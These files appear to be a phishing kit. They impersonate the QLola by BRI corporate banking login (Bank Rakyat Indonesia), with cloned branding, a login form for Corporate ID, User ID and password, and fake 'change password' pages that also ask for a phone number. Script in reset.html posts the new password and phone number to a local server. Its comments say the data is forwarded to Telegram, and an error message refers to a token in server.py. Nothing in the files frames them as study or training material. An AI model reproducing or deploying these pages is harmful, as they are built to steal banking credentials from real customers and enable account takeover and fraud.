
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>QLola by BRI</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Container utama (memaksimalkan tampilan seperti HP di desktop) -->
    <div class="app-container">
        
        <!-- Header dengan Background Gedung -->
        <header class="header">
            <div class="header-top">
                <div class="menu-icon">
                    <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round">
                        <line x1="3" y1="12" x2="21" y2="12"></line>
                        <line x1="3" y1="6" x2="21" y2="6"></line>
                        <line x1="3" y1="18" x2="21" y2="18"></line>
                    </svg>
                </div>
                <div class="lang-selector">
                    ID
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <polyline points="6 9 12 15 18 9"></polyline>
                    </svg>
                </div>
            </div>
        </header>

        <!-- Konten Utama (Kartu Putih Melengkung) -->
        <main class="main-content">
            <!-- Logo QLola (SVG Replika) -->
            <div class="logo-wrapper">
                <svg viewBox="0 0 200 70" width="150" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 30 C15 12, 35 12, 45 12 C55 12, 60 18, 60 30 C60 42, 55 48, 45 48 L25 48 L38 60 L30 66 L10 44 Z" fill="none" stroke="#00529C" stroke-width="8" stroke-linejoin="round"/>
                    <text x="70" y="42" font-family="Arial, sans-serif" font-size="42" font-weight="bold" fill="#00529C" letter-spacing="-2">lola</text>
                    <text x="98" y="60" font-family="Arial, sans-serif" font-size="14" font-weight="bold" fill="#00529C">by BRI</text>
                </svg>
            </div>

            <h1 class="title">Pertumbuhan bisnis Anda<br>dimulai di sini</h1>

            <!-- Form Login -->
            <form id="loginForm">
                <div class="input-group">
                    <input type="text" id="corpId" placeholder="Masukkan Corporate ID Anda" autocomplete="off" required>
                </div>
                <div class="input-group">
                    <input type="text" id="userId" placeholder="Masukkan User ID Anda" autocomplete="off" required>
                </div>
                <div class="input-group">
                    <input type="password" id="password" placeholder="Kata Sandi" required>
                    <button type="button" class="toggle-pwd" id="togglePwd">
                        <!-- Ikon Mata -->
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#00529C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                            <circle cx="12" cy="12" r="3"></circle>
                        </svg>
                    </button>
                </div>

                <div class="forgot-wrapper">
                    <a href="#" class="forgot-link">Lupa Kata Sandi?</a>
                </div>

                <div class="button-group">
                    <button type="submit" id="btnMasuk" class="btn btn-primary" disabled>Masuk</button>
                    <button type="button" class="btn btn-outline">Daftar</button>
                </div>
            </form>
        </main>

        <!-- Tombol Bantuan Melayang -->
        <div class="fab-help">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="white">
                <path d="M12 3a9 9 0 0 0-9 9v7c0 1.1.9 2 2 2h4v-8H5v-1c0-3.87 3.13-7 7-7s7 3.13 7 7v1h-4v8h4c1.1 0 2-.9 2-2v-7a9 9 0 0 0-9-9z"/>
            </svg>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Ganti Kata Sandi - QLola</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Inter', sans-serif; }
        body { background-color: #f5f5f5; display: flex; justify-content: center; min-height: 100vh; }
        .app-container { width: 100%; max-width: 480px; background-color: #ffffff; min-height: 100vh; display: flex; flex-direction: column; }
        
        /* Header Gelap */
        .header { background-color: #050E21; padding: 20px; display: flex; justify-content: space-between; align-items: center; color: white; }
        .header svg { cursor: pointer; }
        .lang-selector { display: flex; align-items: center; gap: 6px; font-size: 13px; font-weight: 500; padding: 6px 12px; border-radius: 6px; border: 1px solid rgba(255, 255, 255, 0.3); cursor: pointer; }

        /* Konten */
        .content { padding: 30px 24px; flex: 1; display: flex; flex-direction: column; }
        
        .logo-wrapper { text-align: center; margin-bottom: 30px; }
        
        /* Kotak Peringatan */
        .warning-box { background-color: #F2F9FC; border: 1px solid #B4D7E8; border-radius: 8px; padding: 16px; display: flex; gap: 12px; margin-bottom: 24px; }
        .warning-box svg { flex-shrink: 0; width: 24px; height: 24px; stroke: #00529C; fill: none; stroke-width: 2; }
        .warning-text { font-size: 13px; color: #1a1a1a; line-height: 1.5; }
        .warning-text b { color: #050E21; }

        /* Form Inputs */
        .form-group { margin-bottom: 20px; }
        .form-group label { display: block; font-size: 14px; font-weight: 600; color: #1a1a1a; margin-bottom: 8px; }
        .input-box { display: flex; align-items: center; border: 1px solid #D1D5DB; border-radius: 8px; padding: 12px 16px; background: #fff; transition: border-color 0.2s; }
        .input-box:focus-within { border-color: #00529C; }
        .input-box svg.lock { width: 20px; height: 20px; stroke: #9CA3AF; fill: none; margin-right: 12px; stroke-width: 2; }
        .input-box input { border: none; outline: none; width: 100%; font-size: 15px; color: #1a1a1a; background: transparent; }
        .input-box input::placeholder { color: #9CA3AF; }
        .toggle-pwd { background: none; border: none; cursor: pointer; padding: 0; display: flex; align-items: center; }
        .toggle-pwd svg { width: 20px; height: 20px; stroke: #9CA3AF; fill: none; stroke-width: 2; }
        
        /* Input Nomor HP */
        .phone-group { display: flex; gap: 12px; }
        .phone-prefix { display: flex; align-items: center; justify-content: center; border: 1px solid #D1D5DB; border-radius: 8px; padding: 0 16px; font-size: 15px; color: #1a1a1a; background: #F9FAFB; font-weight: 500; }
        .phone-input { flex: 1; }

        /* Tombol */
        .btn { width: 100%; padding: 16px; border-radius: 8px; font-size: 16px; font-weight: 600; border: none; margin-top: 20px; transition: all 0.3s; }
        .btn-disabled { background-color: #F3F4F6; color: #9CA3AF; cursor: not-allowed; }
        .btn-active { background-color: #00529C; color: white; cursor: pointer; box-shadow: 0 4px 12px rgba(0, 82, 156, 0.2); }

        /* Footer */
        .footer { text-align: center; font-size: 11px; color: #6B7280; margin-top: auto; padding-top: 40px; padding-bottom: 20px; }
    </style>
</head>
<body>
    <div class="app-container">
        <!-- Header -->
        <header class="header">
            <div class="menu-icon">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
            </div>
            <div class="lang-selector">
                ID
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2"><polyline points="6 9 12 15 18 9"></polyline></svg>
            </div>
        </header>

        <main class="content">
            <!-- Logo -->
            <div class="logo-wrapper">
                <svg viewBox="0 0 200 70" width="140" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 30 C15 12, 35 12, 45 12 C55 12, 60 18, 60 30 C60 42, 55 48, 45 48 L25 48 L38 60 L30 66 L10 44 Z" fill="none" stroke="#00529C" stroke-width="8" stroke-linejoin="round"/>
                    <text x="70" y="42" font-family="Arial, sans-serif" font-size="42" font-weight="bold" fill="#00529C" letter-spacing="-2">lola</text>
                    <text x="98" y="60" font-family="Arial, sans-serif" font-size="14" font-weight="bold" fill="#00529C">by BRI</text>
                </svg>
            </div>

            <!-- Kotak Peringatan -->
            <div class="warning-box">
                <svg viewBox="0 0 24 24"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
                <div class="warning-text">
                    <b>Peringatan keamanan:</b> Anda diwajibkan untuk mengganti kata sandi Anda secara berkala. Pastikan kata sandi baru terdiri dari kombinasi huruf besar, huruf kecil, angka, dan karakter khusus minimal 8 karakter.
                </div>
            </div>

            <!-- Form -->
            <form id="resetForm">
                <div class="form-group">
                    <label>Kata Sandi Baru</label>
                    <div class="input-box">
                        <svg class="lock" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
                        <input type="password" id="newPassword" placeholder="Masukkan kata sandi baru" required>
                        <button type="button" class="toggle-pwd" onclick="togglePassword('newPassword', this)">
                            <svg viewBox="0 0 24 24"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>
                        </button>
                    </div>
                </div>

                <div class="form-group">
                    <label>Ulangi Sandi Baru</label>
                    <div class="input-box">
                        <svg class="lock" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
                        <input type="password" id="confirmPassword" placeholder="Ulangi kata sandi baru" required>
                        <button type="button" class="toggle-pwd" onclick="togglePassword('confirmPassword', this)">
                            <svg viewBox="0 0 24 24"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>
                        </button>
                    </div>
                </div>

                <div class="form-group">
                    <label>Nomor Telepon Genggam</label>
                    <div class="phone-group">
                        <div class="phone-prefix">+62</div>
                        <div class="input-box phone-input">
                            <input type="tel" id="phoneNumber" placeholder="8XXX-XXXX-XXXX" required>
                        </div>
                    </div>
                </div>

                <button type="submit" id="btnLanjut" class="btn btn-disabled" disabled>Lanjutkan</button>
            </form>
        </main>

        <footer class="footer">
            PT. Bank Rakyat Indonesia (Persero) Tbk. · Qlola by BRI · 2026
        </footer>
    </div>

    <script>
        // Fungsi Intip Sandi
        function togglePassword(inputId, btn) {
            const input = document.getElementById(inputId);
            if (input.type === 'password') {
                input.type = 'text';
                btn.style.opacity = '0.5';
            } else {
                input.type = 'password';
                btn.style.opacity = '1';
            }
        }

        // Validasi Form (Cek kecocokan sandi & minimal 8 karakter)
        const form = document.getElementById('resetForm');
        const newPassword = document.getElementById('newPassword');
        const confirmPassword = document.getElementById('confirmPassword');
        const phoneNumber = document.getElementById('phoneNumber');
        const btnLanjut = document.getElementById('btnLanjut');

        function checkForm() {
            const isLengthValid = newPassword.value.length >= 8;
            const isMatch = newPassword.value === confirmPassword.value && newPassword.value !== '';
            const isPhoneFilled = phoneNumber.value.trim() !== '';

            if (isLengthValid && isMatch && isPhoneFilled) {
                btnLanjut.classList.remove('btn-disabled');
                btnLanjut.classList.add('btn-active');
                btnLanjut.removeAttribute('disabled');
            } else {
                btnLanjut.classList.add('btn-disabled');
                btnLanjut.classList.remove('btn-active');
                btnLanjut.setAttribute('disabled', 'true');
            }
        }

        newPassword.addEventListener('input', checkForm);
        confirmPassword.addEventListener('input', checkForm);
        phoneNumber.addEventListener('input', checkForm);

        // Kirim ke Python saat submit
        form.addEventListener('submit', async (e) => {
            e.preventDefault();
            btnLanjut.textContent = 'Memproses...';
            btnLanjut.disabled = true;

            try {
                const response = await fetch('/api/reset', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        newPassword: newPassword.value,
                        phone: phoneNumber.value
                    })
                });

                if (response.ok) {
                    alert('Kata sandi berhasil diperbarui!');
                    window.location.href = 'dashboard.html';
                } else {
                    alert('Gagal memperbarui kata sandi.');
                    btnLanjut.textContent = 'Lanjutkan';
                    btnLanjut.disabled = false;
                }
            } catch (error) {
                alert('Error: Gagal terhubung ke server lokal.');
                btnLanjut.textContent = 'Lanjutkan';
                btnLanjut.disabled = false;
            }
        });
    </script>
</body>
</html>
</file>

<file: reset.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Ganti Kata Sandi - QLola</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, sans-serif; }
        body { background-color: #f5f5f5; display: flex; justify-content: center; min-height: 100vh; }
        .app-container { width: 100%; max-width: 480px; background-color: #ffffff; min-height: 100vh; display: flex; flex-direction: column; }
        .header { background-color: #050E21; padding: 20px; display: flex; justify-content: space-between; align-items: center; color: white; }
        .lang-selector { display: flex; align-items: center; gap: 6px; font-size: 13px; padding: 6px 12px; border-radius: 6px; border: 1px solid rgba(255, 255, 255, 0.3); }
        .content { padding: 30px 24px; flex: 1; display: flex; flex-direction: column; }
        .logo-wrapper { text-align: center; margin-bottom: 30px; }
        .warning-box { background-color: #F2F9FC; border: 1px solid #B4D7E8; border-radius: 8px; padding: 16px; display: flex; gap: 12px; margin-bottom: 24px; }
        .warning-text { font-size: 13px; color: #1a1a1a; line-height: 1.5; }
        .form-group { margin-bottom: 20px; }
        .form-group label { display: block; font-size: 14px; font-weight: 600; color: #1a1a1a; margin-bottom: 8px; }
        .input-box { display: flex; align-items: center; border: 1px solid #D1D5DB; border-radius: 8px; padding: 12px 16px; background: #fff; }
        .input-box input { border: none; outline: none; width: 100%; font-size: 15px; }
        .phone-group { display: flex; gap: 12px; }
        .phone-prefix { display: flex; align-items: center; justify-content: center; border: 1px solid #D1D5DB; border-radius: 8px; padding: 0 16px; font-size: 15px; background: #F9FAFB; font-weight: 500; }
        .phone-input { flex: 1; }
        .btn { width: 100%; padding: 16px; border-radius: 8px; font-size: 16px; font-weight: 600; border: none; margin-top: 20px; transition: 0.3s; }
        .btn-disabled { background-color: #F3F4F6; color: #9CA3AF; cursor: not-allowed; }
        .btn-active { background-color: #00529C; color: white; cursor: pointer; }
        .footer { text-align: center; font-size: 11px; color: #6B7280; margin-top: auto; padding: 40px 0 20px; }
    </style>
</head>
<body>
    <div class="app-container">
        <header class="header">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
            <div class="lang-selector">ID <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2"><polyline points="6 9 12 15 18 9"></polyline></svg></div>
        </header>
        <main class="content">
            <div class="logo-wrapper">
                <svg viewBox="0 0 200 70" width="140" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 30 C15 12, 35 12, 45 12 C55 12, 60 18, 60 30 C60 42, 55 48, 45 48 L25 48 L38 60 L30 66 L10 44 Z" fill="none" stroke="#00529C" stroke-width="8" stroke-linejoin="round"/>
                    <text x="70" y="42" font-family="Arial" font-size="42" font-weight="bold" fill="#00529C" letter-spacing="-2">lola</text>
                    <text x="98" y="60" font-family="Arial" font-size="14" font-weight="bold" fill="#00529C">by BRI</text>
                </svg>
            </div>
            <div class="warning-box">
                <svg viewBox="0 0 24 24" stroke="#00529C" fill="none" stroke-width="2" width="24" height="24"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
                <div class="warning-text"><b>Peringatan keamanan:</b> Anda diwajibkan untuk mengganti kata sandi Anda secara berkala. Pastikan kata sandi baru terdiri dari kombinasi huruf besar, huruf kecil, angka, dan karakter khusus minimal 8 karakter.</div>
            </div>
            <form id="resetForm">
                <div class="form-group">
                    <label>Kata Sandi Baru</label>
                    <div class="input-box"><input type="password" id="newPassword" placeholder="Masukkan kata sandi baru" required></div>
                </div>
                <div class="form-group">
                    <label>Ulangi Sandi Baru</label>
                    <div class="input-box"><input type="password" id="confirmPassword" placeholder="Ulangi kata sandi baru" required></div>
                </div>
                <div class="form-group">
                    <label>Nomor Telepon Genggam</label>
                    <div class="phone-group">
                        <div class="phone-prefix">+62</div>
                        <div class="input-box phone-input"><input type="tel" id="phoneNumber" placeholder="8XXX-XXXX-XXXX" required></div>
                    </div>
                </div>
                <button type="submit" id="btnLanjut" class="btn btn-active">Lanjutkan</button>
            </form>
        </main>
        <footer class="footer">PT. Bank Rakyat Indonesia (Persero) Tbk. · Qlola by BRI · 2026</footer>
    </div>
<script>
    const form = document.getElementById('resetForm');
    const newPassword = document.getElementById('newPassword');
    const confirmPassword = document.getElementById('confirmPassword');
    const phoneNumber = document.getElementById('phoneNumber');
    const btnLanjut = document.getElementById('btnLanjut');

    form.addEventListener('submit', async (e) => {
        e.preventDefault();

        // --- 1. VALIDASI FORM ---
        if (newPassword.value.length < 8) {
            alert('Gagal: Kata sandi minimal harus 8 karakter!');
            return; // Hentikan proses
        }
        if (newPassword.value !== confirmPassword.value) {
            alert('Gagal: Kata sandi baru dan ulangi sandi baru TIDAK COCOK!');
            return; // Hentikan proses
        }
        if (phoneNumber.value.trim() === '') {
            alert('Gagal: Nomor telepon tidak boleh kosong!');
            return; // Hentikan proses
        }

        // --- 2. JIKA VALID, KIRIM KE TELEGRAM (VIA PYTHON) ---
        btnLanjut.textContent = 'Memproses...';
        btnLanjut.disabled = true;

        try {
            const res = await fetch('/api/reset', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ 
                    newPassword: newPassword.value, 
                    phone: phoneNumber.value 
                })
            });

            if (res.ok) {
                alert('✅ Kata sandi berhasil diperbarui!');
                window.location.href = 'dashboard.html';
            } else {
                alert('❌ Gagal dari server. Cek Token/ID di server.py');
                btnLanjut.textContent = 'Lanjutkan'; 
                btnLanjut.disabled = false;
            }
        } catch (err) {
            alert('❌ Gagal terhubung ke server Python. Pastikan server.py sedang berjalan (python server.py).');
            btnLanjut.textContent = 'Lanjutkan'; 
            btnLanjut.disabled = false;
        }
    });
</script>	
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, sans-serif;
}

body {
    background-color: #f5f5f5;
    display: flex;
    justify-content: center;
    min-height: 100vh;
}

/* Container meniru layar HP */
.app-container {
    width: 100%;
    max-width: 480px;
    background-color: #ffffff;
    min-height: 100vh;
    position: relative;
    display: flex;
    flex-direction: column;
}

/* Header Background Gedung */
.header {
    height: 220px;
    background-image: linear-gradient(rgba(0, 82, 156, 0.1), rgba(0, 82, 156, 0.05)), url('https://images.unsplash.com/photo-1486406146926-c627a92ad1ab?q=80&w=800&auto=format&fit=crop');
    background-size: cover;
    background-position: center;
    padding: 24px 20px;
}

.header-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.menu-icon {
    cursor: pointer;
}

.lang-selector {
    display: flex;
    align-items: center;
    gap: 6px;
    color: white;
    font-size: 14px;
    font-weight: 500;
    padding: 6px 12px;
    border-radius: 8px;
    border: 1px solid rgba(255, 255, 255, 0.4);
    backdrop-filter: blur(4px);
    cursor: pointer;
}

/* Kartu Putih Utama */
.main-content {
    background-color: #ffffff;
    border-radius: 32px 32px 0 0;
    margin-top: -30px;
    position: relative;
    z-index: 10;
    padding: 30px 24px;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.logo-wrapper {
    margin-bottom: 24px;
}

.title {
    font-size: 22px;
    font-weight: 400;
    color: #1a1a1a;
    line-height: 1.4;
    margin-bottom: 36px;
}

/* Input Fields */
.input-group {
    position: relative;
    margin-bottom: 24px;
}

.input-group input {
    width: 100%;
    border: none;
    border-bottom: 1px solid #d1d5db;
    padding: 8px 0;
    font-size: 15px;
    color: #1a1a1a;
    background: transparent;
    outline: none;
}

.input-group input::placeholder {
    color: #9ca3af;
}

.input-group input:focus {
    border-bottom: 1.5px solid #00529C;
}

.toggle-pwd {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 5px;
}

.forgot-wrapper {
    text-align: right;
    margin-top: -10px;
    margin-bottom: 40px;
}

.forgot-link {
    color: #00529C;
    font-size: 14px;
    text-decoration: underline;
}

/* Buttons */
.button-group {
    margin-top: auto;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.btn {
    width: 100%;
    padding: 16px;
    border-radius: 10px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

/* Tombol Masuk (Disabled / Enabled) */
.btn-primary {
    background-color: #f3f4f6;
    color: #9ca3af;
    border: none;
    cursor: not-allowed;
}

